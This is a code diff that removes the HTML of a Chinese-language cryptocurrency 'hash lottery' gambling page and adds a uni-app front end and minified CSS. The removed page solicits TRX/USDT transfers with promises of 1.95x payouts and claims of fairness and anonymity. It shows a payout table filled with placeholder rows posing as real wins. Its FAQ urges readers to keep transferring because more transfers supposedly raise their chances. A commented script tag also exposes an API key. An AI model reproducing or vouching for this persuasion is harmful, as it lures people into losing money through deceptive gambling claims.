-                  </div>
-                  <h4 class="mb_20">转账后交易哈希值(Trade hash)最后的两位为“数字+字母”或“字母+数字”组合时，则成功中奖。</h4>
-                  <p>中奖后系统60秒内自动返还转账金额1.95倍的同种数字币(由于区块链技术为了保证资金安全，每笔交易都需记录，防篡改，且全球使用数字币人口庞大，故60秒转账后可能会出现些许延迟到账情况，敬请耐心等待)</p>
-                  <button class="custom-btn custom-btns mtb_20" type="button"><span><a href="javascript:window.open('http://www.baidu.com/');" target="__blank">不明白？联系客服</a></span></button>
-                </div>
-              </div>
-            </div>
-          </div>
-        </div>
-      </div>
-    </section>
-    <!-- =====  ABOUT END  ===== -->
-    <!-- =====  WORK WITH US STRAT  ===== -->
-    <section class="text-center parallax" data-source-url="images/Parallax01.jpg">
-      <div class="container">
-        <div class="row">
-          <div class="col-md-8 col-md-offset-2 col-sm-12 ptb_100">
-            <div class="story_detail">
-              <h2 class="main_title light mb_20">中奖实例 </h2>
-              <h4 class="mtb_20 light"> <a class="light">ec46aae081ec68e63eb562dc40961200395dde00b67ad959dcacfd4edd7e0d<span style="color:red">a4<span></span></span></a></h4>
-              <p>该哈希地址末尾两位：a4 符合中奖规则中的 字母 + 数字的组合，所以该笔转账视为中奖，派奖一般会在中奖后1分钟内转到用户地址。注意查收</p>
-            </div>
-            <button class="custom-btn custom-btns light mt_20" type="button">
-                <a href="javascript:window.open('http://www.baidu.com/');" target="_blank">
-                    <span>查看更多</span>
-                </a>
-            </button>
-          </div>
-        </div>
-      </div>
-    </section>
-    <!-- =====  WORK WITH US END  ===== -->
-    <!-- =====  SERVICES STRAT  ===== -->
-    <section id="service" class="pt_100 pb_50">
-      <div class="container text-center">
-        <div class="row">
-          <div class="col-md-12">
-            <div class="heading-part ">
-              <h2 class="main_title mb_20">参与流程</h2>
-              <p class="mb_50">数字货币充值以及提取，请下载官方app，如果不确定是否为官方APP，请从下面链接下载，切勿相信通过聊天软件，以及第三方不知名网站接收的APP。</p>
-            </div>
-          </div>
-        </div>
-        <!-- Services  -->
-        <div class="row">
-          <div class="col-md-4 col-xs-6 mb_50">
-            <div class="service">
-              <div class="icon-top"><img src="static/picture/service-1.png" alt="#"></div>
-              <h4 class="mtb_20">注册数字币【去中心化】钱包</h4>
-              <p>目前市面上流通的比较大众的去中心化钱包有：ImToken，Wnbit，Tronlink，比特派</p>
-            </div>
-          </div>
-          <div class="col-md-4 col-xs-6 mb_50">
-            <div class="service">
-              <div class="icon-top"><img src="static/picture/service-2.png" alt="#"></div>
-              <h4 class="mtb_20">数字币交易所中购买TRX</h4>
-              <p>交易所中购买，请认准 trx，或者 usdt，usdt 可通过本平台 币币转换地址进行兑换</p>
-            </div>
-          </div>
-          <div class="col-md-4 col-xs-6 mb_50">
-            <div class="service">
-              <div class="icon-top"><img src="static/picture/service-3.png" alt="#"></div>
-              <h4 class="mtb_20">转账到平台地址参与抽奖</h4>
-              <p>转账成功之后会有一个交易哈希，通过该哈希后两位您可以自行判断是否中奖。</p>
-            </div>
-          </div>
-          <div class="col-md-4 col-xs-6 col-md-offset-4 mb_50">
-            <div class="service">
-              <div class="icon-top"><img src="static/picture/service-4.png" alt="#"></div>
-              <h4 class="mtb_20">等待派奖</h4>
-              <p>派奖周期一般在 40秒左右，全程程序执行，不涉及人为干预。</p>
-            </div>
-          </div>
-        </div>
-        <!-- Services -->
-      </div>
-    </section>
-    <!-- =====  SERVICES END  ===== -->
-    <!-- =====  PROGRESS START  ===== -->
-    <section class=" ptb_50 bg-dark">
-      <div class="container">
-        <!-- Progress Bar  -->
-        <div class="row">
-        </div>
-        <!--Progress Bar -->
-      </div>
-    </section>
-    <!-- =====  PROGRESS END  ===== -->
-    <!-- =====  PRICES START  ===== -->
-    <section id="prices" class="prices">
-      <div class="container">
-        <div class="heading-part text-center">
-          <h2 class="main_title mt_100 mb_20 wow fadeInUp" data-wow-delay=".2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">派奖列表</h2>
-          <p class="mb_50">派奖信息更新存在一定延迟和误差，一切以地址实际交易为准</p>
-        </div>
-        <div class="col-lg-12 col-md-12 col-sm-12">
-          <div class="table-responsive">
-          <table class="table table-striped table-hover text-left">
-            <thead>
-              <tr>
-                <th>交易哈希</th>
-                <th>派奖金额</th>
-                <th>中奖地址</th>
-                <th>派奖时间</th>
-                <th>使用币种</th>
-              </tr>
-            </thead>
-            <tbody>
-                                <tr>
-                    <td>12312312312312</td>
-                    <td>1.11</td>
-                    <td class="up">121231212413</td>
-                    <td>2022-03-16 11:18:47</td>
-                    <td>trx</td>
-                </tr>
-                                <tr>
-                    <td>12312312312312</td>
-                    <td>1.11</td>
-                    <td class="up">121231212413</td>
-                    <td>2022-03-16 11:18:47</td>
-                    <td>trx</td>
-                </tr>
-                                <tr>
-                    <td>12312312312312</td>
-                    <td>1.11</td>
-                    <td class="up">121231212413</td>
-                    <td>2022-03-16 11:18:47</td>
-                    <td>trx</td>
-                </tr>
-                                <tr>
-                    <td>12312312312312</td>
-                    <td>1.11</td>
-                    <td class="up">121231212413</td>
-                    <td>2022-03-16 11:18:47</td>
-                    <td>trx</td>
-                </tr>
-                                <tr>
-                    <td>12312312312312</td>
-                    <td>1.11</td>
-                    <td class="up">121231212413</td>
-                    <td>2022-03-16 11:18:47</td>
-                    <td>trx</td>
-                </tr>
-                                <tr>
-                    <td>12312312312312</td>
-                    <td>1.11</td>
-                    <td class="up">121231212413</td>
-                    <td>2022-03-16 11:18:47</td>
-                    <td>trx</td>
-                </tr>
-                                <tr>
-                    <td>12312312312312</td>
-                    <td>1.11</td>
-                    <td class="up">121231212413</td>
-                    <td>2022-03-16 11:18:47</td>
-                    <td>trx</td>
-                </tr>
-                            </tbody>
-          </table>
-          </div>
-        </div>
-      </div>
-    </section>
-    <!-- =====  PRICES END  ===== -->
-    <!-- =====  HOW IT WORKS START  ===== -->
-    <section class="ptb_100" id="whyme">
-      <div class="container">
-        <div class="about-inner ">
-          <div class="row">
-            <div class="col-md-7">
-              <div class="steps-text mr_60">
-                <div class="heading-part ">
-                  <h2 class="main_title about-heading pb_20">为什么选择我们</h2>
-                </div>
-                <div class="row text-left ml_10 pt_50">
-                  <div class="feature-i-left">
-                    <div class="icon-right"><img src="static/picture/service-3.png" alt="#">
-                    </div>
-                    <h4 class="mb_10">公平透明</h4>
-                    <p>区块哈希值依托于去中心化的区块链网络随机生成，任何人随时随地都可以在区块链上查询，真正做到平台不可操控数据，所有记录透明有迹可查</p>
-                  </div>
-                </div>
-                <div class="row text-left ml_10 pt_50">
-                  <div class="feature-i-left">
-                    <div class="icon-right"><img src="static/picture/how-2.png" alt="#">
-                    </div>
-                    <h4 class="mb_10">安全可靠</h4>
-                    <p>我们致力保障客户信息财产安全，无需实名注册，无需绑定任何个人信息，无冻卡风险，无需充值存款，无需提款申请审核，无打款流水限制，平台资金池随时可查，无需担心平台资金断裂</p>
-                  </div>
-                </div>
-                <div class="row text-left ml_10 ptb_50">
-                  <div class="feature-i-left">
-                    <div class="icon-right"><img src="static/picture/how-3.png" alt="#">
-                    </div>
-                    <h4 class="mb_10">极简快速</h4>
-                    <p>我们追求极简流程／快速派彩，只需一个【去中心化】数字钱包，即刻参与抽奖，无任何玩法、策略、设备限制，随时随地随心所欲，中奖后10秒内自动到账，游戏不间断，体验酣畅淋漓</p>
-                  </div>
-                </div>
-              </div>
-            </div>
-            <div class="col-md-5">
-              <figure> <img src="static/picture/about-img.jpg" alt="#"> </figure>
-            </div>
-          </div>
-        </div>
-      </div>
-    </section>
-    <!-- =====  HOW IT WORKS END  ===== -->
-    <!-- =====  TEAM START  ===== -->
-    <!-- =====  TEAM END  ===== -->
-    <!-- =====  CLIENT START  ===== -->
-    <!-- =====  CLIENT END  ===== -->
-    <!-- =====  BLOGS START  ===== -->
-    <!-- =====  BLOGS END  ===== -->
-    <!-- =====  WORK WITH US STRAT  ===== -->
-    <section class="text-center bg-dark">
-      <div class="container">
-        <div class="row">
-          <div class="col-md-8 col-md-offset-2 col-sm-12 ptb_100">
-            <div class="story_detail">
-              <h2 class="main_title light mb_20">钱包推荐<span class="red">?</span> </h2>
-              <h4 class="mtb_20 light"> 本平台推荐使用 imtoken 钱包，钱包下载地址：<a href="javascript:window.open('https://token.im/');" target="_blank" class="light">下载地址</a></h4>
-            </div>
-            <button class="custom-btn custom-btns light mt_20" type="button">
-                <a href="javascript:window.open('https://zhuanlan.zhihu.com/p/354617912');" target="_blank"><span>查看更多钱包</span></a>
-            </button>
-          </div>
-        </div>
-      </div>
-    </section>
-    <!-- =====  WORK WITH US END  ===== -->
-    <!-- =====  CONTACT START  ===== -->
-    <section id="blogs" class="ptb_100">
-      <div class="container">
-        <div class="row">
-          <div class="col-md-6 mb_20 col-md-offset-3 text-center">
-            <div class="heading-part ">
-              <h2 class="main_title mb_20">常见问题</h2>
-            </div>
-          </div>
-        </div>
-        <!-- contact  -->
-        <div class="row">
-          <div class="col-md-12 col-xs-12 contact-form qa_div">
-            <!-- Contact FORM -->
-                        <div>
-             Q1：什么是区块哈希值(Block hash)？<br>
-             区块哈希值是一段数据的DNA，每个区块哈希值都是唯一的、随机的且不可破解的。 点击查看百度百科哈希值介绍。
-            </div>
-                        <div>
-             Q2：什么是区块链？<br>
-             区块链从本质上讲，它是一个共享数据库，存储于其中的数据或信息。具有不可伪造、全程留痕、可以追溯、公开透明、集体维护等特征。点击查看百度百科区块链介绍。
-            </div>
-                        <div>
-             Q3：中心化钱包？去中心化钱包？为什么中心化钱包无法查询转账？<br>
-             举一个例子：您自己的钱包地址是A，您给地址E转入10个USDT，但您用交易哈希值去查询，只能查询到服务商随机某个账本地址B（或C或D等等）与E的转账。 同理E也无法得知这10个USDT是否是您转出的，因为E只能看见是账本地址B给他转入10个USDT。这就是为什么中心化钱包无法在区块链上查询真实转账信息。
-点击查看区块链钱包区别
-            </div>
-                        <div>
-             Q4：为什么我会连续中奖或不中奖？<br>
-             首先连续多次不中奖的是小概率事件（小概率事件定义），其次中奖与不中奖是随机事件，随机事件的发生的频率会趋于一个稳定值。 在非迭代的情况下，事物出现的概率对每个人来讲是相等的，这个情况下，每个人都是公平的。 同时随机事件会遵大数定律（在试验不变的条件下，重复试验多次，随机事件的频率近似于它的概率大数定律定义），在转账频次不断增加的情况下，中奖与不中奖的概率会趋于一个稳定值。 所以请您继续转账，随着转账频次增加则中奖总概率会提升。
-            </div>
-                        <div>
-             Q5：为什么会延迟到帐？<br>
-             由于区块链技术为了保证资金的安全性，会进行多次核算，比对，确认。所以计算速度较慢，但是贵在安全。
-              点击查看区块链的速度困境：《贵在信任，慢得其所》
-            </div>
-                        <div>
-             Q6：为什么转币时有那么多USDT的类型选项？我该选哪一个？<br>
-             全球有许多知名公链（点击查看全球知名公链简介）都支持进行USDT转账，而A8哈希是基于波场TRC20技术。 所以A8哈希的转账地址是属于USDT-TRC20， 您应该选择USDT-TRC20； 如果您选择了其他类型，幸运哈希则无法收到您的USDT，这会造成您和幸运哈希双方的损失。
-            </div>
-                        <div>
-             Q7：转币时转错地址或者选错币的类型，怎么办？是否还能找回？<br>
-             比如说您给我们转币时应该选择USDT-TRC20类型，但您选择了其他类型USDT-OMNI或者USDT-ERC20，那么就会出现丢币的情况，这种情况是无法找回的。 点击查看 如果转错币怎么办？
-            </div>
-                        
-            <!-- END Contact FORM -->
-          </div>
-        </div>
-      </div>
-    </section>
-    <!-- =====  CONTACT END  ===== -->
-    <!-- =====  FOOTER START  ===== -->
-    <div class="footer bg-dark ptb_100">
-      <div class="container">
-        <div class="row">
-          <div class="col-xs-12">
-            <!-- <div class="footer-link">
-              <ul>
-                <li> <a href="#">Home</a></li>
-                <li> <a href="#">Service</a></li>
-                <li> <a href="#">Work</a></li>
-                <li> <a href="#">About</a></li>
-                <li> <a href="#">Team</a></li>
-                <li> <a href="#">Blogs</a></li>
-                <li> <a href="#">Testimonial</a></li>
-                <li> <a href="#">Contact</a></li>
-              </ul>
-            </div> -->
-            <div class="copyright-part mtb_10">
-                <a target="_blank" href="javascript:window.open('http://www.baidu.com/');"> 技术支持 </a></div>
-            <div class="social_icon">
-              <ul>
-                                    <li>
-                        <a href="javascript:window.open('https://www.baidu.com/');" title="telegram">
-                            <img src="" alt="" style="width: 20px;height:20px;">
-                        </a>
-                    </li>
-                                    <li>
-                        <a href="javascript:window.open('https://www.baidu.com/');" title="telegram">
-                            <img src="https://hash0.huir.cc/storage/images/face.png" alt="" style="width: 20px;height:20px;">
-                        </a>
-                    </li>
-                                    <li>
-                        <a href="javascript:window.open('https://www.baidu.com/');" title="telegram">
-                            <img src="https://bcb.smalldogecointrx.in/storage/images/face.png" alt="" style="width: 20px;height:20px;">
-                        </a>
-                    </li>
-                                    <li>
-                        <a href="javascript:window.open('https://www.baidu.com/');" title="telegram">
-                            <img src="https://bcb.smalldogecointrx.in/storage/images/face.png" alt="" style="width: 20px;height:20px;">
-                        </a>
-                    </li>
-                                    <li>
-                        <a href="javascript:window.open('https://www.baidu.com/');" title="telegram">
-                            <img src="" alt="" style="width: 20px;height:20px;">
-                        </a>
-                    </li>
-                              </ul>
-            </div>
-          </div>
-        </div>
-      </div>
-    </div>
-    <!-- =====  FOOTER END  ===== -->
-  </div>
-  <!-- =====  WRAPPER END  ===== -->
-  <!-- =====  SCRIPT START  ===== -->
-  <script src="static/js/jQuery_v3.1.1.min.js"></script>
-  <script src="static/js/owl.carousel.min.js"></script>
-  <script src="static/js/bootstrap.min.js"></script>
-  <script src="static/js/letters-type.js"></script>
-  <script src="static/js/menu.js"></script>
-  <script src="static/js/custom.js"></script>
-  <script src="static/js/particles.js"></script>
-  <script src="static/js/app.js"></script>
-  <script src="static/js/circle-progress.js"></script>
-  <script src="static/js/circle-progress-examples.js"></script>
-  <!---<script async defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAT3mI0RI16q19Oxv93gSxN0cF0wfxWN6w"></script>--->
-  <script src="static/js/parallax.js"></script>
-  <script src="static/js/jquery.easeScroll.js"></script>
-  <script type="text/javascript">
-  $("html").easeScroll();
-  // Add scrollspy to <body>
-  $('body').scrollspy({ target: '#menu' })
-  $("#menu ul li a[href^='#'], .home-arrow-down a").on('click', function(e) {
-    // prevent default anchor click behavior
-    e.preventDefault();
-    // store hash
-    var hash = this.hash;
-    // animate
-    $('html, body').animate({
-      scrollTop: $(hash).offset().top
-    }, 1500, function() {
-      // when done, add hash to url
-      // (default click behaviour)
-      window.location.hash = hash;
-    });
-  });
-  </script>
-  <!-- =====  SCRIPT END  ===== -->
-</body>
-
-</html>
+<!DOCTYPE html><html lang="zh-CN"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="shortcut icon" type="image/x-icon" href="https://hash2.huir.info/static/common/bitbug_favicon.ico"><meta name="viewport" content="width=device-width,user-scalable=no,initial-scale=1,maximum-scale=1,minimum-scale=1"><title>灰软搭建</title><script src="static/js/touch-emulator.js"></script><script>TouchEmulator();</script><style>::-webkit-scrollbar{
+                display: none;
+            }</style><script>document.addEventListener('DOMContentLoaded', function() {
+				document.documentElement.style.fontSize = document.documentElement.clientWidth / 20 + 'px'
+			})</script><link rel="stylesheet" href="static/css/index.css"></head><body><noscript><strong>本站点必须要开启JavaScript才能运行</strong></noscript><div id="app"></div><script>/*BAIDU_STAT*/</script><script src="static/js/chunk-vendors.cd5a2f7c.js"></script><script src="static/js/index.4f8900b8.js"></script></body></html>--- a/static/css/index.css
+++ b/static/css/index.css
@@ -0,0 +1 @@
+uni-tabbar{display:block;box-sizing:border-box;width:100%;z-index:998}uni-tabbar .uni-tabbar{display:-webkit-box;display:-webkit-flex;display:flex;z-index:998;box-sizing:border-box}uni-tabbar.uni-tabbar-bottom,uni-tabbar.uni-tabbar-bottom .uni-tabbar,uni-tabbar.uni-tabbar-top,uni-tabbar.uni-tabbar-top .uni-tabbar{position:fixed;left:var(--window-left);right:var(--window-right)}.uni-app--showlayout+uni-tabbar.uni-tabbar-bottom,.uni-app--showlayout+uni-tabbar.uni-tabbar-bottom .uni-tabbar,.uni-app--showlayout+uni-tabbar.uni-tabbar-top,.uni-app--showlayout+uni-tabbar.uni-tabbar-top .uni-tabbar{left:var(--window-margin);right:var(--window-margin)}uni-tabbar.uni-tabbar-bottom .uni-tabbar{bottom:0;padding-bottom:0;padding-bottom:constant(safe-area-inset-bottom);padding-bottom:env(safe-area-inset-bottom)}uni-tabbar .uni-tabbar~.uni-placeholder{width:100%;margin-bottom:0;margin-bottom:constant(safe-area-inset-bottom);margin-bottom:env(safe-area-inset-bottom)}uni-tabbar .uni-tabbar *{box-sizing:border-box}uni-tabbar .uni-tabbar__item{-webkit-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-webkit-flex:1;flex:1;font-size:0;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0)}uni-tabbar .uni-tabbar__bd,uni-tabbar .uni-tabbar__item{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal}uni-tabbar .uni-tabbar__bd{position:relative;-webkit-flex-direction:column;flex-direction:column;cursor:pointer}uni-tabbar .uni-tabbar__icon{position:relative;display:inline-block;margin-top:5px}uni-tabbar .uni-tabbar__icon.uni-tabbar__icon__diff{margin-top:0;width:34px;height:34px}uni-tabbar .uni-tabbar__icon img{width:100%;height:100%}uni-tabbar .uni-tabbar__label{position:relative;text-align:center;font-size:10px}uni-tabbar .uni-tabbar-border{position:absolute;left:0;top:0;width:100%;height:1px;-webkit-transform:scaleY(.5);transform:scaleY(.5)}uni-tabbar .uni-tabbar__reddot{position:absolute;top:0;right:0;width:12px;height:12px;border-radius:50%;background-color:#f43530;color:#fff;-webkit-transform:translate(40%,-20%);transform:translate(40%,-20%)}uni-tabbar .uni-tabbar__badge{width:auto;height:16px;line-height:16px;border-radius:16px;min-width:16px;padding:0 2px;font-size:12px;text-align:center;white-space:nowrap}uni-tabbar .uni-tabbar__mid{-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;position:absolute;bottom:0;background-size:100% 100%}uni-content,uni-tabbar .uni-tabbar__mid{display:-webkit-box;display:-webkit-flex;display:flex}uni-content{-webkit-box-flex:1;-webkit-flex:1 0 auto;flex:1 0 auto;height:100%}uni-main{-webkit-box-flex:1;-webkit-flex:1;flex:1;width:100%}uni-top-window+uni-content{height:calc(100vh - var(--top-window-height))}uni-left-window{width:var(--window-left);-webkit-box-ordinal-group:0;-webkit-order:-1;order:-1}uni-left-window,uni-right-window{position:relative;overflow-x:hidden}uni-right-window{width:var(--window-right)}uni-left-window[data-show],uni-right-window[data-show]{position:absolute}uni-right-window[data-show]{right:0}.uni-left-window,.uni-right-window,uni-content .uni-mask{z-index:997}.uni-mask+.uni-left-window,.uni-mask+.uni-right-window{position:fixed}.uni-top-window{position:fixed;left:var(--window-margin);right:var(--window-margin);top:0;z-index:998;overflow:hidden}uni-toast{position:fixed;top:0;right:0;bottom:0;left:0;z-index:999;display:block;box-sizing:border-box;pointer-events:none;font-size:16px}uni-toast .uni-sample-toast{position:fixed;z-index:999;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;max-width:80%}uni-toast .uni-simple-toast__text{display:inline-block;vertical-align:middle;color:#fff;background-color:rgba(17,17,17,.7);padding:10px 20px;border-radius:5px;font-size:13px;text-align:center;max-width:100%;word-break:break-all;white-space:normal}uni-toast .uni-mask{pointer-events:auto}uni-toast .uni-toast{position:fixed;z-index:999;width:8em;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:rgba(17,17,17,.7);text-align:center;border-radius:5px;color:#fff}uni-toast .uni-toast *{box-sizing:border-box}uni-toast .uni-toast__icon{margin:20px 0 0;width:38px;height:38px;vertical-align:baseline}uni-toast .uni-icon_toast{margin:15px 0 0}uni-toast .uni-icon_toast.uni-icon-success-no-circle:before{color:#fff;font-size:55px}uni-toast .uni-icon_toast.uni-icon-error:before{color:#fff;font-size:50px}uni-toast .uni-icon_toast.uni-loading{margin:20px 0 0;width:38px;height:38px;vertical-align:baseline}uni-toast .uni-toast__content{margin:0 0 15px}uni-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:999;display:block;box-sizing:border-box}uni-modal .uni-modal{position:fixed;z-index:999;width:80%;max-width:300px;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#fff;text-align:center;border-radius:3px;overflow:hidden}uni-modal .uni-modal *{box-sizing:border-box}uni-modal .uni-modal__hd{padding:1em 1.6em .3em}uni-modal .uni-modal__title{font-weight:400;font-size:18px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}uni-modal .uni-modal__bd,uni-modal .uni-modal__title{word-wrap:break-word;word-break:break-all;white-space:pre-wrap}uni-modal .uni-modal__bd{padding:1.3em 1.6em 1.3em;min-height:40px;font-size:15px;line-height:1.4;color:#999;max-height:400px;overflow-x:hidden;overflow-y:auto}uni-modal .uni-modal__textarea{resize:none;border:0;margin:0;width:90%;padding:10px;font-size:20px;outline:none;border:none;background-color:#eee;text-decoration:inherit}uni-modal .uni-modal__ft{position:relative;line-height:48px;font-size:18px;display:-webkit-box;display:-webkit-flex;display:flex}uni-modal .uni-modal__ft:after{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #d5d5d6;color:#d5d5d6;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}uni-modal .uni-modal__btn{display:block;-webkit-box-flex:1;-webkit-flex:1;flex:1;color:#3cc51f;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);position:relative;cursor:pointer}uni-modal .uni-modal__btn:active{background-color:#eee}uni-modal .uni-modal__btn:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #d5d5d6;color:#d5d5d6;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scaleX(.5);transform:scaleX(.5)}uni-modal .uni-modal__btn:first-child:after{display:none}uni-modal .uni-modal__btn_default{color:#353535}uni-modal .uni-modal__btn_primary{color:#007aff}uni-actionsheet{display:block;box-sizing:border-box}uni-actionsheet .uni-actionsheet{position:fixed;left:6px;right:6px;bottom:6px;-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:999;visibility:hidden;-webkit-transition:visibility .3s,-webkit-transform .3s;transition:visibility .3s,-webkit-transform .3s;transition:transform .3s,visibility .3s;transition:transform .3s,visibility .3s,-webkit-transform .3s}uni-actionsheet .uni-actionsheet.uni-actionsheet_toggle{visibility:visible;-webkit-transform:translate(0);transform:translate(0)}uni-actionsheet .uni-actionsheet *{box-sizing:border-box}uni-actionsheet .uni-actionsheet__action,uni-actionsheet .uni-actionsheet__menu{border-radius:5px;background-color:#fcfcfd}uni-actionsheet .uni-actionsheet__action{margin-top:6px}uni-actionsheet .uni-actionsheet__cell,uni-actionsheet .uni-actionsheet__title{position:relative;padding:10px 6px;text-align:center;font-size:18px;text-overflow:ellipsis;overflow:hidden;cursor:pointer}uni-actionsheet .uni-actionsheet__title{position:absolute;top:0;right:0;left:0;z-index:1;background-color:#fff;border-radius:5px 5px 0 0;border-bottom:1px solid #e5e5e5}uni-actionsheet .uni-actionsheet__cell:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #e5e5e5;color:#e5e5e5;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}uni-actionsheet .uni-actionsheet__cell:active{background-color:#ececec}uni-actionsheet .uni-actionsheet__cell:first-child:before{display:none}@media screen and (min-width:500px) and (min-height:500px){.uni-mask.uni-actionsheet__mask{background:none}uni-actionsheet .uni-actionsheet{width:300px;left:50%;right:auto;top:50%;bottom:auto;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:0;-webkit-transition:opacity .3s,visibility .3s;transition:opacity .3s,visibility .3s}uni-actionsheet .uni-actionsheet.uni-actionsheet_toggle{opacity:1;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}uni-actionsheet .uni-actionsheet__menu{box-shadow:0 0 20px 5px rgba(0,0,0,.3)}uni-actionsheet .uni-actionsheet__action{display:none}}*{margin:0;-webkit-tap-highlight-color:transparent}@font-face{font-weight:400;font-style:normal;font-family:uni;src:url("[data-uri]") format("truetype")}@font-face{font-weight:400;font-style:normal;font-family:unibtn;src:url("[data-uri]") format("truetype")}body,html{-webkit-user-select:none;user-select:none;width:100%;height:100%}body{overflow-x:hidden}[class*=" uni-icon-"],[class^=uni-icon-]{display:inline-block;vertical-align:middle;font:normal normal normal 14px/1 uni;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased}[class*=" uni-btn-icon"],[class^=uni-btn-icon]{display:inline-block;font:normal normal normal 14px/1 unibtn;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased}[class*=" uni-btn-icon"]:before,[class^=uni-btn-icon]:before{margin:0;box-sizing:border-box}.uni-icon-success-no-circle:before{content:"\EA08"}.uni-icon-error:before{content:"\EA0B"}.uni-loading,uni-button[loading]:before{background:rgba(0,0,0,0) url("[data-uri]") no-repeat}.uni-loading{width:20px;height:20px;display:inline-block;vertical-align:middle;-webkit-animation:uni-loading 1s steps(12) infinite;animation:uni-loading 1s steps(12) infinite;background-size:100%}@-webkit-keyframes uni-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes uni-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.uni-mask{position:fixed;z-index:999;top:0;right:0;left:0;bottom:0;background:rgba(0,0,0,.5)}.uni-fade-enter-active,.uni-fade-leave-active{-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:ease;transition-timing-function:ease}.uni-fade-enter,.uni-fade-leave-active{opacity:0}[nvue] uni-label,[nvue] uni-scroll-view,[nvue] uni-swiper-item,[nvue] uni-view{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-shrink:0;flex-shrink:0;-webkit-box-flex:0;-webkit-flex-grow:0;flex-grow:0;-webkit-flex-basis:auto;flex-basis:auto;-webkit-box-align:stretch;-webkit-align-items:stretch;align-items:stretch;-webkit-align-content:flex-start;align-content:flex-start}[nvue] uni-button{margin:0}[nvue-dir-row] uni-label,[nvue-dir-row] uni-swiper-item,[nvue-dir-row] uni-view{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;flex-direction:row}[nvue-dir-column] uni-label,[nvue-dir-column] uni-swiper-item,[nvue-dir-column] uni-view{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column}[nvue-dir-row-reverse] uni-label,[nvue-dir-row-reverse] uni-swiper-item,[nvue-dir-row-reverse] uni-view{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;flex-direction:row-reverse}[nvue-dir-column-reverse] uni-label,[nvue-dir-column-reverse] uni-swiper-item,[nvue-dir-column-reverse] uni-view{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;flex-direction:column-reverse}[nvue] uni-image,[nvue] uni-input,[nvue] uni-scroll-view,[nvue] uni-swiper,[nvue] uni-swiper-item,[nvue] uni-text,[nvue] uni-textarea,[nvue] uni-video,[nvue] uni-view{position:relative;border:0 solid #000;box-sizing:border-box}[nvue] uni-swiper-item{position:absolute}uni-app{width:100%;height:100%}uni-app,uni-page-head{display:block;box-sizing:border-box}uni-page-head .uni-page-head{position:fixed;left:var(--window-left);right:var(--window-right);height:44px;height:calc(44px + constant(safe-area-inset-top));height:calc(44px + env(safe-area-inset-top));padding:7px 3px;padding-top:calc(7px + constant(safe-area-inset-top));padding-top:calc(7px + env(safe-area-inset-top));display:-webkit-box;display:-webkit-flex;display:flex;overflow:hidden;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;box-sizing:border-box;z-index:998;color:#fff;background-color:#000;-webkit-transition-property:all;transition-property:all}uni-page-head .uni-page-head-titlePenetrate,uni-page-head .uni-page-head-titlePenetrate .uni-page-head-bd,uni-page-head .uni-page-head-titlePenetrate .uni-page-head-bd *{pointer-events:none}uni-page-head .uni-page-head-titlePenetrate *{pointer-events:auto}uni-page-head .uni-page-head.uni-page-head-transparent .uni-page-head-ft>div{-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}uni-page-head .uni-page-head~.uni-placeholder{width:100%;height:44px;height:calc(44px + constant(safe-area-inset-top));height:calc(44px + env(safe-area-inset-top))}uni-page-head .uni-placeholder-titlePenetrate{pointer-events:none}uni-page-head .uni-page-head *{box-sizing:border-box}uni-page-head .uni-page-head-hd{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;font-size:16px}uni-page-head .uni-page-head-bd{position:absolute;left:70px;right:70px;min-width:0}.uni-page-head-btn{position:relative;width:auto;margin:0 2px;word-break:keep-all;white-space:pre;cursor:pointer}.uni-page-head-transparent .uni-page-head-btn{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;width:32px;height:32px;border-radius:50%;background-color:rgba(0,0,0,.5)}uni-page-head 